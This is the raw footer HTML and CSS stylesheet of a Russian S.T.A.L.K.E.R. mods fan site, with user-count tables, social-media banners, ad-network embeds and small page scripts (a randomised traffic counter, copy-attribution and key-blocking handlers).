<center><table border="0" width="100%" cellspacing="1" cellpadding="2"> <tr> <td align="center"> <center> <DIV align=center><STRONG>Зарегистрированных</STRONG></DIV> </td></tr></table></center> <TABLE style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; WIDTH: 100%; BORDER-BOTTOM: black 1px solid; BORDER-COLLAPSE: collapse"> <TBODY> <TR> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><SPAN style="COLOR: "><B>&nbsp;Всего:</B></SPAN><BR></TD> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px ; solid; BORDER-BOTTOM: black 1px solid"><STRONG><SPAN style="COLOR: ">&nbsp;331427</SPAN></STRONG></TD> </TR> <TR> <TD style="BORDER-RIGHT: black ; 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>&nbsp;Новых за месяц:</STRONG></TD> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px ; solid"><STRONG>&nbsp;896</STRONG></TD></TR> <TR> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>&nbsp;Новых за неделю:</STRONG></TD> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>&nbsp;195</STRONG></TD></TR> <TR> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>&nbsp;Новых вчера:</STRONG></TD> <TD style="BORDER-RIGHT: ; black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>&nbsp;28</STRONG></TD></TR> <TR><TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>&nbsp;Новых сегодня:</STRONG></TD> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px ; solid"><STRONG>&nbsp;3</STRONG></TD></TR> </TBODY></TABLE></center>
<p></p></noindex>

<noindex><center>

 
 
<!--LiveInternet logo--><a href="//www.liveinternet.ru/click"
target="_blank"><img src="//counter.yadro.ru/logo?50.5"
title="LiveInternet"
alt="" border="0" width="31" height="31"/></a><!--/LiveInternet-->

</center></noindex>
</div>

 

 
<script type="text/javascript"> 
function tick(){ 
var var_upload,a_upload,a_upload_disp; 
var var_download,a_download,a_download_disp; 
var var_local,a_local,a_local_disp; 
var var_other,a_other,a_other_disp; 
var idt; 
a_upload = 4500; 
a_upload_disp = 2000; 
a_download = 1; 
a_download_disp = 12; 
a_local = 65; 
a_local_disp = 20; 
a_other = 310; 
a_other_disp = 90; 

var_upload = a_upload + Math.floor(a_upload_disp * Math.random()); 
var_download = a_download + Math.floor(a_download_disp * Math.random()); 
 
var_local = a_local + Math.floor(a_local_disp * Math.random()); 
var_other = a_other + Math.floor(a_other_disp * Math.random()); 
 
document.getElementById('upload').innerHTML = var_upload; 
document.getElementById('download').innerHTML = var_download; 
document.getElementById('local').innerHTML = var_local; 
document.getElementById('other').innerHTML = var_other; 
window.setTimeout('tick()',120000); 
} 
tick(); 
</script><!--Статистика-->
<!-- </bc> --></div> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block8990> --><!--/U1CLEFTER1Z--> </div>
 </div>
 <div class="clear"></div>
 </div>
 </div>
 <div class="clear"></div>
 <!-- </middle> -->
 <div id="rt-bottom">
 <div class="rt-main-overlay"> <!--U1BOTTOM1Z--><div class="rt-grid-4 rt-alpha"> 
 
 <!-- Bottom-block1 -->
 <div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><span>Stalker-Mods</span> VK VIDEO</h2>
 </div>
 </div>
 </div>
 <div class="module-content">
 <center>
 
 

 
 <p style="text-align: center;"><a href="https://vkvideo.ru/@area_stalker" target="_blank"><img alt="" src="/baner/partner/vk1.png" style="width: 240px; height: 400px;" /></a></p>
 

 
 
 
 </center>

 <div class="clear"></div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 <!-- /Bottom-block1 --> 
</div>
<div class="rt-grid-4"> 
 <!-- Bottom-block2 -->
 <div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><span>Stalker-Mods</span> RUTUBE</h2>
 </div>
 </div>
 </div>
 <div class="module-content">
<center> 
 

<p style="text-align: center;"><a href="https://rutube.ru/channel/651504/" target="_blank"><img alt="" src="/baner/partner/vk2.png" style="width: 240px; height: 400px;" /></a></p>
 
 
 </center>
 
 <div class="clear"></div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 <!-- /Bottom-block2 --> 
</div>
<div class="rt-grid-4 rt-omega"> 
 <!-- Bottom-block3 -->
 <div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><span>Stalker-Mods</span> DZEN</h2>
 </div>
 </div>
 </div>
 <div class="module-content">
 <center> 
 

 <p style="text-align: center;"><a href="https://dzen.ru/stalker_mods_clan_su" target="_blank"><img alt="" src="/baner/partner/vk3.png" style="width: 240px; height: 400px;" /></a></p>
 
 
 </center>
 
 <div class="clear"></div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 <!-- /Bottom-block3 -->
 
</div>

<!-- videoroll -->


<noindex><center>
<div id="vid_vpaut_div" style=" display:inline-block;width:600px;height:320px" vid_vpaut_pl="3070" vid_el_locate="1"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
</center></noindex>
<center>
<p></p> 
<div style="width: 590px; margin: 0px auto;" ><a href="/register" target="_blank"><img src="/baner/partner/zaglushka590.jpg"></a></div> 
<p></p> 
</center>
 

<!-- /videoroll -->



<!-- raketa-oblako -->
<div id="MrScrollUp" style="display: block; right: 10px; top:99%;"> 
<div class="MrScrollUp1" style="opacity: 0; display: block; background-position: -62px 0px;"></div> 
<div class="MrScrollUp2"></div><script type="text/javascript" src="/js/2016/raketa/div.js"></script></div> 
<link rel="stylesheet" type="text/css" href="/js/2016/raketa/raketa.css"> 
<script type="text/javascript" src="/js/2016/raketa/MrScrollUp_raketa.js"></script>

<script type="text/javascript" src="/images/oblako/oblaka.js"></script>
<script type="text/javascript" src="/images/oblako/loudlinks.min.js"></script> 
<!-- /raketa-oblako -->

<!-- блок между 1 и 2 материалом -->
<script type="text/javascript"> 
$('#allEntries table.eBlock:eq(1)').after($('#advBox').css('display','block')); 
</script>
 <!-- /блок между 1 и 2 материалом -->



<noindex> 
 
<!-- Caramel УГОЛОК--> 
 <div caramel-id="01jj46svxzbxqczjebqhsky9sw"></div> 
 <!-- /Caramel УГОЛОК-->
 
<!-- clicktimes --> 
<script type="text/javascript" src="https://clicktimes.bid/?ce=gjsgcmzsga5ha3ddf42demrv" async></script> 
<script type="text/javascript" src="https://clicktimes.bid/?ce=mfrwcodegm5ha3ddf42demrt" async></script> 
<!-- /clicktimes -->
</noindex>

<noindex> 
 

 
</noindex>



 

<!-- Caramel --> 
<script>
window.CaramelDomain = "stalker-mods.su";
const caramelJS = document.createElement('script');
caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
caramelJS.async = true;
document.head.appendChild(caramelJS);
</script> 
<!-- /Caramel -->

<noindex>
<script type="text/javascript">
function addLink(){ 
 var element_body =document.getElementsByTagName('body')[0]; 
 var selection; 
 selection =window.getSelection(); 
 var linkpage ="<br/>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a>"; 
 var copytext = selection + linkpage; 
 var divnew =document.createElement('div'); 
 element_body.appendChild(divnew); 
 divnew.innerHTML = copytext; 
 selection.selectAllChildren(divnew); 
 window.setTimeout(function(){ 
 element_body.removeChild(divnew); 
 },0); 
} 
document.oncopy = addLink;
</script>


<script type="text/javascript">   
 document.onkeydown=key; 
 function key() 
 { 
   window.status=event.keyCode; 
if(event.keyCode==17)alert("Недостаточно прав для использования CTRL"); 
 } 
 </script>
 
 
 <script type="text/javascript" >
 window.onkeydown = function(evt) {
 if(evt.keyCode == 123) return false;
 };

 window.onkeypress = function(evt) {
 if(evt.keyCode == 123) return false;
 };
</script> 
</noindex> 
<!--/U1BOTTOM1Z-->
 <div class="clear"></div>
 </div>
 </div>
 </div>
 <div id="rt-copyright">
 <div class="rt-grid-12 rt-alpha rt-omega">
 <div class="clear"></div>
 <div class="rt-block">
 <div id="developed-by"> Developed By <a href="" title="" id="rocket"></a> </div>
 <div id="powered-by"> <!-- "' --><span class="pbtiF9IF">Используются технологии <a href="https://www.ucoz.ru/"><b>uCoz</b></a></span> </div>
 <div class="clear"></div>
 <span class="copytext">Адаптация из Joomla - <a href=""><em>Stalker-Mods</em></a> &copy; 2026</span> </div>
 <a href="javascript://" onclick="$('body').scrollTo('0px',800, {axis:'y'})" id="gantry-totop" title="Наверх"> </a>
 <div class="clear"></div>
 </div>
 <div class="clear"></div>
 </div>
 </div>
 </div>
 </div>
</div>

<script type="text/javascript" src="/js/jquery.uniform.js" ></script> 
<script type="text/javascript" src="/js/functions.js"></script>
 <script type="text/javascript">
$(document).ready(function() {
 $("a[href^=http]").each(
 function(){
 if(this.href.indexOf(location.hostname) == -1) {
 $(this).attr('target', '_blank');
 }
 })
});
</script> 
 


</body>
</html>

<!-- 0.11133 (s756) -->

--- FILE ---
content_type: text/css
request_url: https://stalker-mods.clan.su/css/style1.css
body_size: 6219
content:
/***/

#rt-main-surround ul.menu li.active > a, #rt-main-surround ul.menu li.active > .separator, #rt-main-surround ul.menu li.active > .item, .rt-article-title span, #rt-main-surround h2.title span {color:#439BE6}
body a, #rt-main-surround ul.menu a:hover, #rt-main-surround ul.menu .separator:hover, #rt-main-surround ul.menu .item:hover, #rt-top .titlecolor h2.title span, #rt-main-surround h2.title span {color:#439BE6}
/* Core */
body {background: #181818; color: #999}
a:hover {color: #fff}
h1, h2, h3, h4, h5, h6, legend {color: #ccc}
hr {height: 1px; border: none; border-top: 1px solid #444; margin: 7px 0 0 0}
/* Backgrounds - High */
.backgroundlevel-high #rt-background {background: url(../images/backgrounds/style5/main-bg2.png) 50% 0 repeat-x}
.backgroundlevel-high #rt-background2 {background: url(../images/backgrounds/style5/main-bg.jpg) 50% 0 no-repeat}
.backgroundlevel-high #rt-background3 {background: url(../images/backgrounds/style5/main-bg-bottom.jpg) 50% 100% no-repeat}
/* Header */
#rt-logo {background: url(../images/logo/style5/logo1.png) 0 0 no-repeat}
#rt-top, #rt-drawer {background: #3F3F3F}
#rt-top .title {color: #ccc}
#rt-top .title span {color: #fff}
#rt-top .module-title {border-bottom: 1px dotted #aaa}
.bodylevel-high #rt-header {background: url(../images/body/style5/header-main.png) 50% 100% repeat-x}
.bodylevel-high #rt-header2 {background: url(../images/body/dark/header-shadow.png) 50% 0 no-repeat}
.bodylevel-high #rt-header-overlay {background: url(../images/body/style5/header-overlay.png) 50% 100% no-repeat}
#rt-header .title {color: #ccc}
#rt-header .title span {color: #fff}
#rt-header a:hover {color: #fff}
.bodylevel-high .topbar .module-content {background: url(../images/body/style5/topbar-r.png) 100% 0 no-repeat}
.bodylevel-high .topbar .module-content2 {background: url(../images/body/style5/topbar-l.png) 0 0 no-repeat; color: #fff; text-shadow: 1px 1px 1px #000}
.topbar a {color: #82C2FA}
/* Top Menu */
.bodylevel-high #rt-menu-overlay {background: url(../images/menus/style5/menu-overlay.png) 50% 0 no-repeat}
#rt-menu li.root > .item, .menu-type-splitmenu #rt-menu li .item {color: #fff; text-shadow: 1px 1px 2px #000}
#rt-menu li.root.active > .item, #rt-menu li.root:hover > .item, .menu-type-splitmenu #rt-menu li:hover .item {color: #fff}
#rt-menu li.root:hover, #rt-menu li.root.active, #rt-menu li.root.f-mainparent-itemfocus, .menu-type-splitmenu #rt-menu li:hover, .menu-type-splitmenu #rt-menu li.active {background: url(../images/menus/style5/topmenu-item-m.png) 50% 0 repeat-x; border: none}
#rt-menu li.root:hover > .item, #rt-menu li.root.active > .item, #rt-menu li.root.f-mainparent-itemfocus > .item, .menu-type-splitmenu #rt-menu li:hover .item, .menu-type-splitmenu #rt-menu li.active .item {background: url(../images/menus/style5/topmenu-item-l.png) 0 0 no-repeat; border: none; color: #82C2FA}
#rt-menu li.root:hover > .item span, #rt-menu li.root.active > .item span, #rt-menu li.root.f-mainparent-itemfocus > .item span, .menu-type-splitmenu #rt-menu li:hover .item span, .menu-type-splitmenu #rt-menu li.active .item span {background: url(../images/menus/style5/topmenu-item-r.png) 100% 0 no-repeat; border: none}
#rt-menu li:hover > .item, #rt-menu li.active > .item, #rt-menu li.f-mainparent-itemfocus .item, .menu-type-splitmenu #rt-menu li.active .item {color: #fff}
/* Top Menu Dropdowns */
.bodylevel-high .menutop ul {background-image: url(../images/menus/style5/drop-bg-1.png)}
.bodylevel-high .menutop ul.columns2, .bodylevel-high .menutop .columns2 > .drop-top {background-image: url(../images/menus/style5/drop-bg-2.png)}
.bodylevel-high .menutop li {background: url(../images/menus/style5/drop-item.png) 50% 0 no-repeat}
.menutop li .item {color: #fff}
.menutop li:hover, .menutop li.active, .menutop li.parent:hover, .menutop li.parent.active, .menutop li.f-menuparent-itemfocus {background: url(../images/menus/style5/drop-item-hover.png) 50% 0 no-repeat}
.menutop li > .daddy span {background: url(../images/menus/style5/topmenu-daddy.png) 90% 14px no-repeat}
.menutop li > .bullet {background: url(../images/menus/style5/drop-arrow.png) 2px 6px no-repeat}
.menutop li:hover > .bullet, .menutop li.f-menuparent-itemfocus .bullet, .menutop li.active > .bullet {background: url(../images/menus/style5/drop-arrow.png) 2px -168px no-repeat; color: #82C2FA}
.bodylevel-high .menutop ul, .bodylevel-high .menutop .drop-top {background-image: url(../images/menus/style5/drop-bg-1.png)}
.bodylevel-high .menutop ul.columns2, .bodylevel-high .menutop .columns2 > .drop-top {background-image: url(../images/menus/style5/drop-bg-2.png)}
/* Showcase */
.bodylevel-high #rt-showcase {background: url(../images/body/dark/header-shadow.png) 50% 0 no-repeat; color: #fff}
#rt-showcase .title {color: #fff}
#rt-showcase .title span {color: #ccc}
/* Feature */
#rt-feature .title {color: #666}
#rt-feature .title span {color: #000}
/* Main Body */
.bodylevel-high #rt-main-surround {background: #212121 url(../images/body/dark/main-bg.png) 50% 0 repeat-x; border-left: 1px solid #333; border-right: 1px solid #000; border-top: 1px solid #5e5e5e}
.bodylevel-high .rt-main-overlay {background: url(../images/body/dark/main-overlay.png) 50% 0 no-repeat}
.rt-article-title a, .rt-article-title, #rt-main-surround h2.title {color: #fff}
/* Modules */
.bodylevel-high .med .module-full .module-title {background: url(../images/body/dark/module-title-m.png) 50% 0 repeat-x}
.bodylevel-high .med .module-full .module-title2 {background: url(../images/body/dark/module-title-l.png) 0 0 no-repeat}
.bodylevel-high .med .module-full .module-title3 {background: url(../images/body/dark/module-title-r.png) 100% 0 no-repeat}
.bodylevel-high .module-full .module-title {background: url(../images/body/dark/module-title2-m.png) 50% 0 repeat-x}
.bodylevel-high .module-full .module-title2 {background: url(../images/body/dark/module-title2-l.png) 0 0 no-repeat}
.bodylevel-high .module-full .module-title3 {background: url(../images/body/dark/module-title2-r.png) 100% 0 no-repeat}
#rt-main-surround .rt-article-title, #rt-main-surround h2.title {background: url(../images/body/style5/module-title-icon.png) 0 13px no-repeat}
#rt-main-surround #rt-feature h2.title {background: url(../images/body/style5/module-title-icon.png) 0 1px no-repeat}
.bodylevel-high .module-full .module-tm {background: url(../images/body/dark/module-tm.png) 50% 0 repeat-x}
.bodylevel-high .module-full .module-l {background: url(../images/body/dark/module-l.png) 0 0 repeat-y}
.bodylevel-high .module-full .module-r {background: url(../images/body/dark/module-r.png) 100% 0 repeat-y}
.bodylevel-high .module-full .module-bm {background: url(../images/body/dark/module-bm.png) 50% 100% repeat-x}
.bodylevel-high .module-full .module-tl {background: url(../images/body/dark/module-tl.png) 0 0 no-repeat}
.bodylevel-high .module-full .module-tr {background: url(../images/body/dark/module-tr.png) 100% 0 no-repeat}
.bodylevel-high .module-full .module-bl {background: url(../images/body/dark/module-bl.png) 0 100% no-repeat}
.bodylevel-high .module-full .module-br {background: url(../images/body/dark/module-br.png) 100% 100% no-repeat}
.bodylevel-low .module-title3, .bodylevel-high .low .module-full .module-title3 {background: url(../images/body/dark/bodydiv-low.png) 50% 42px repeat-x}
/* Side Menu */
#rt-main-surround ul.menu li {background: url(../images/body/dark/sidemenu-div.png) 50% 0 repeat-x}
#rt-main-surround ul.menu li a, #rt-main-surround ul.menu li .separator, #rt-main-surround ul.menu li .item {background: url(../images/body/style5/arrows.png) 0 10px no-repeat; color: #999}
/* Bottom */
#rt-bottom .title {color: #666}
#rt-bottom .title span {color: #333}
.bodylevel-high #rt-bottom {background: url(../images/body/dark/main-bg.png) 50% 0 repeat-x; border-top: 1px solid #5e5e5e}
/* Footer */
.bodylevel-high #rt-footer {background: url(../images/body/dark/main-bg.png) 50% 0 repeat-x; color: #999}
#rt-footer .title {color: #ccc}
#rt-footer .title span {color: #999}
#rt-footer a:hover {color: #fff}
.bodylevel-high #rt-copyright {background: url(../images/body/style5/footer-main.png) 50% 0 no-repeat; color: #999}
#rocket, #gantry-logo {background: url(../images/body/style5/copyright.png) 0 0 no-repeat}
#gantry-totop {color: #999}
#gantry-resetsettings a {color: #999}
#gantry-resetsettings a:hover {color:#fff}
/* Typography */
.readon {background: url(../images/body/style5/readon-r.png) 100% 0 no-repeat}
.readon span, .readon .button {background: url(../images/body/style5/readon-l.png) 0 0 no-repeat; color: #fff; text-shadow: 1px 1px 2px #000}
.rt-comment-badge {background: url(../images/body/style5/comment-badge.png) 0 0 no-repeat; color: #fff; text-shadow: 1px 1px 2px #000}
.rt-comment-badge:hover {color: #fff}
.rt-comment-text {color: #fff}
#breadcrumbs-home {background: url(../images/body/style5/breadcrumb-home.png) 0 -1px no-repeat}
.rt-breadcrumb-surround {background: url(../images/body/dark/articleinfo-bg2.png) 100% 0 no-repeat}
span.breadcrumbs img {display: none}
span.breadcrumbs a {background: url(../images/body/style5/breadcrumb-tab.png) 100% -1px no-repeat; color: #999}
span.breadcrumbs a:hover {color: #fff}
span.breadcrumbs .no-link {color: #fff}
.background .module-content {background: url(../images/body/style5/article-content-bg.png) 0 0 repeat-x}
.demo-title {color: #E28E02}
.rt-image {border: 1px solid #292929}
/* Joomla Specific */
.bodylevel-high .rt-joomla .rt-articleinfo {background: #373737 url(../images/body/dark/articleinfo-bg.png) 50% 0 repeat-x; border-bottom: 1px solid #1a1a1a}
.bodylevel-high .rt-joomla .rt-articleinfo2 {background: url(../images/body/dark/articleinfo-bg2.png) 100% 0 no-repeat}
.bodylevel-high .rt-joomla .rt-article-icons {background: url(../images/body/dark/articleicons-bg.png) 100% 0 no-repeat}
#form-login .inputbox, #rt-main-surround #com-form-login .inputbox, #rt-main-surround .user input#email, #rt-main-surround .rt-joomla .user input#name, #rt-main-surround .rt-joomla .user input#username, #rt-main-surround .rt-joomla .user input#password, #rt-main-surround .rt-joomla .user input#password2 {background: url(../images/body/dark/inputbox.png) 0 -66px no-repeat; color: #ccc; border: 0}
.rt-author, .rt-date-posted, .rt-date-modified {color: #999}
.rt-author span, .rt-date-posted span, .rt-date-modified span {color: #999}
.rt-author span {color: #fff}
.rt-polltitle {color: #ccc}
.rt-date-posted, .rt-date-modified {border-left: 1px solid #444}
.rt-joomla .icon {background-image: url(../images/body/dark/rokicons.png)}
#form-login ul li a, #com-form-login ul li a, ul.rt-more-articles li a, .rt-section-list ul li a {background: url(../images/body/style5/arrows.png) 0 -1178px no-repeat}
.commentcount {background: url(../images/body/style5/typography.png) 0 -65px no-repeat; color: #fff}
.rt-joomla .categorylist input {border: 1px solid #555; background: #444; color: #ccc}
.rt-joomla .search_result .phrase legend, .rt-joomla .search_result .only legend {color: #999}
.rt-joomla label {color: #999}
.rt-joomla-table {color: #999}
.rt-joomla th {background: #444; border-bottom: 1px solid #555}
.rt-joomla tr.even td {padding: 5px; background: #393939; border-bottom: 1px solid #555}
.rt-joomla tr.odd td {padding: 5px; background: #292929; border-bottom: 1px solid #555}
.rt-joomla .edit-article fieldset legend {color: #ccc}
.rt-joomla .edit-article textarea {background: #444; border: 1px solid #555; color: #ccc}
.rt-joomla .edit-article #editor-xtd-buttons a:link, .rt-joomla .edit-article #editor-xtd-buttons a:visited {color: #ccc}
.rt-joomla .user legend {color: #ccc}
#rt-main-surround .rt-joomla .inputbox {background: #333; border: 1px solid #444; color: #ccc}
dl.poll dd {border-bottom: 1px solid #333}
.rt-poll table caption {color: #93246F}
.rt-poll td {border: solid 1px #333}
.rt-poll th {background: #333; border: solid 1px #444}
#system-message dd ul {background: #222; color: #0066FF; border: 2px solid #0066FF}
#system-message dd.error ul {color: #cc0000; background-color: #222; border: 2px solid #cc0000}
#system-message dd.notice ul {color: #F3B200; background: #222; border: 2px solid #444}
.button2-left a, .button2-right a, .button2-left span, .button2-right span {color: #ccc}
.button2-left span, .button2-right span {color: #ccc}
.button2-left a:hover, .button2-right a:hover {color: #fff !important}
.button2-left {background: url(../images/system/dark/j_button2_left.png) no-repeat; color: #ccc}
.button2-right {background: url(../images/system/dark/j_button2_right.png) 100% 0 no-repeat; color: #ccc}
.button2-left .image {background: url(../images/system/dark/j_button2_image.png) 100% 0 no-repeat}
.button2-left .readmore {background: url(../images/system/dark/j_button2_readmore.png) 100% 0 no-repeat}
.button2-left .pagebreak {background: url(../images/system/dark/j_button2_pagebreak.png) 100% 0 no-repeat}
.button2-left .blank {background: url(../images/system/dark/j_button2_blank.png) 100% 0 no-repeat}
body .button2-left .linkmacro {background: url(../images/system/dark/j_button2_rokcandy.png) 100% 0 no-repeat}
.button2-left .blank a {color: #ccc}
/* RokAjaxSearch */
#rokajaxsearch .inputbox {color: #ccc}
.bodylevel-high #rokajaxsearch .roksearch-wrapper {background: url(../images/body/dark/search-bg.png) 0 0 no-repeat}
/* Roktabs */
.bodylevel-high .roktabs-links ul li.active {background: url(../images/body/style5/roktab-m.png) 50% 0 repeat-x}
.bodylevel-high .roktabs-links ul li.active span.tab1 {background: url(../images/body/style5/roktab-l.png) 0 0 no-repeat}
.bodylevel-high .roktabs-links ul li.active span.tab2 {background: url(../images/body/style5/roktab-r.png) 100% 0 no-repeat; color: #82C2FA}
.roktabs-wrapper .arrow-next, .roktabs-wrapper .arrow-prev {background-image: url(../images/body/style5/roktabs-arrow.png)}
.bodylevel-high .roktabs-topbar {background: url(../images/body/dark/module-title2-m.png) 50% 2px repeat-x}
.bodylevel-high .roktabs-topbar2 {background: url(../images/body/dark/module-title2-r.png) 100% 2px no-repeat}
.bodylevel-high .roktabs-topbar3 {background: url(../images/body/dark/module-title2-l.png) 0 2px no-repeat}
.bodylevel-high #rt-feature .roktabs-topbar, .bodylevel-high .med .roktabs-topbar {background: url(../images/body/dark/module-title-m.png) 50% 0 repeat-x}
.bodylevel-high #rt-feature .roktabs-topbar2, .bodylevel-high .med .roktabs-topbar2 {background: url(../images/body/dark/module-title-r.png) 100% 0 no-repeat}
.bodylevel-high #rt-feature .roktabs-topbar3, .bodylevel-high .med .roktabs-topbar3 {background: url(../images/body/dark/module-title-l.png) 0 0 no-repeat}
.bodylevel-high .low .roktabs-topbar {background: #333}
.bodylevel-high .low .roktabs-links ul li.active span.tab2 {background: #316A9F; color: #fff}
/* RokNewsPager */
body .article-rating .rating-bar {background:url(../images/body/dark/rating-bar.png) 0 0 no-repeat}
body .article-rating .rating-bar div {background:url(../images/body/style5/rating-bar2.png) 100% 0 no-repeat}
#rt-showcase .roknewspager-wrapper ul.roknewspager li {background: url(../images/body/style5/roknewspager-bg.png) 100% 100% no-repeat}
#rt-main-surround .roknewspager-wrapper ul.roknewspager li {background: url(../images/body/dark/sidemenu-div.png) 50% 100% repeat-x}
#rt-showcase .roknewspager-wrapper .roknewspager-div {background: url(../images/body/style5/roknewspager-bg2.png) 0 50% no-repeat}
#rt-showcase .roknewspager-wrapper .roknewspager-div a img {border: 1px solid #86C6FF}
/* JComments */
#jc .rok-comment-entry {background: url(../images/comments/style5/comments-bg.png) repeat-x; padding: 15px 10px 20px 10px}
.rok-comment-entry .cbt-1, .rok-comment-entry span.comments-vote a, .rok-comment-entry .cbutton .cbutton-end {background-image: url(../images/comments/style5/comments-sprite.png)}
.rok-comment-entry .cbt-2, .rok-comment-entry .cbt-3, .rok-comment-entry .comment-body-middle, .rok-comment-entry .comment-body-bottom .cbt-2 {background-image:none; background-color: #444}
.rok-comment-entry .comment-body, .bodylevel-high code {color:#fff}
.rok-comment-entry span.vote-good {color: #fff}
.rok-comment-entry span.vote-poor {color: #eee}
.rok-comment-entry span.vote-none {color: #ddd}
.rok-comment-entry #comments .quote {color: #eee}
.rok-comment-entry .cbutton a {background:#212121}
#comments h5 {color:#666; border-top:1px solid #444}
#comments-form input[type="text"], #comments-form textarea {color: #ccc; background-color: #333; border: 1px solid #555}
#comments-form input.selected, #comments-form textarea.selected {color: #fff; background-color: #666; border: 1px solid #888}
#rt-main-surround #jc h2.title {background: url(../images/body/style5/module-title-icon.png) 0 1px no-repeat}
#comments-footer {border-top: 1px solid #444}
#comments-form p, #comments-form span, #comments-form .counter {color: #fff}
#comments-form .grippie {background-color: #555; border: 1px solid #777}
#comments .toolbar {border-top:1px solid #444444}
/* PageSelector */
.catPages1 {color:#999; border:1px; margin-bottom:20px; margin-top:10px}
.pagesBlockuz1, .pagesBlockuz2, .pagesBlock1, pagesBlock2 {color:#999; border:1px; margin-bottom:10px; margin-top:10px}
.catPages1 a:link, .catPages1 a:visited, .catPages1 a:hover, .catPages1 a:active, .pagesBlockuz1 a:link, .pagesBlockuz1 a:visited, .pagesBlockuz1 a:hover, .pagesBlockuz1 a:active, .pagesBlockuz2 a:link, .pagesBlockuz2 a:visited, .pagesBlockuz2 a:hover, .pagesBlockuz2 a:active, .pagesBlock1 a:link, .pagesBlock1 a:visited, .pagesBlock1 a:hover, .pagesBlock1 a:active, .pagesBlock2 a:link, .pagesBlock2 a:visited, .pagesBlock2 a:hover, .pagesBlock2 a:active {text-decoration:none; color: #999; background:url(../images/body/dark/main-bg.png); padding:3px 10px; font-size:11px; font-weight:bold; border:0}
.catPages1 a:hover, .pagesBlockuz1 a:hover, .pagesBlockuz2 a:hover, .pagesBlock1 a:hover, .pagesBlock2 a:hover {background:url(../images/body/style5/roktab-m.png) 50% 50%; color:#FFF; font-weight:bold; border:0}
.catPages1 b, .pagesBlockuz1 b, .pagesBlockuz2 b, .pagesBlock1 b, .pagesBlock2 b {text-decoration:none; background:url(../images/body/style5/roktab-m.png) 50% 50%; padding:3px 10px; color:#CCC; font-size:11px; border:0}
/* --------- */
/* Forum Style */
.gTableSubTop {background: transparent url('../images/body/dark/header_bg.png') 100% 100% repeat-x}
.gTableTop {background:url('../images/body/style5/topleft-darkblue.png') no-repeat; color:#439BE6}
.gTopCornerRight {background:url('../images/body/style5/topright-dark.png') no-repeat top right}
.gDivLeft {background: url(../images/body/dark/module-l.png) 0 0 repeat-y}
.gDivRight {background: url(../images/body/dark/module-r.png) 100% 0 repeat-y}
.gDivBottomCenter {background:url('../images/body/dark/module-bm.png') 50% 100% repeat-x; padding: 2px; margin: 0 3px}
.post-bg {background: #212121 url('../images/body/dark/module-tm.png') 100% -5px repeat-x; margin: 15px 12px}
.post {padding: 0 10px; margin-bottom: 4px; background-repeat: no-repeat; background-position: 100% 0}
.post span.corners-top {background-image: url('../images/body/dark/corners_left.png'); margin: 0 -10px}
.post span.corners-top, .post span.corners-bottom, .panel span.corners-top, .panel span.corners-bottom, .navbar span.corners-top, .navbar span.corners-bottom {margin: 0 -10px}
.post span.corners-top span {background-image: url('../images/body/dark/corners_right.png'); background-position: 100% 0}
span.corners-top, span.corners-bottom, span.corners-top span, span.corners-bottom span {font-size: 1px; line-height: 1px; display: block; height: 5px; background-repeat: no-repeat}
.posttdMessage {min-height: 3em; overflow: hidden; line-height: 1.4em}

.postTextFl, .postPollFl {background: url('../images/body/dark/main-bg.png') repeat-x; color:#CCC; width: 99% !important;  border: 1px solid #444; font-size: 16px; font-family: Georgia, Arial, Helvetica, Sans-Serif}

.postNameFl, .postDescrFl, .postQuestionFl {background: url(../images/trans-light.png); border:1px solid #444; width: 99% !important}
.gTable tr td {border-bottom: 1px solid #333333}
.gTable tr td tr td, .gTable tr td td {border-bottom:0px}
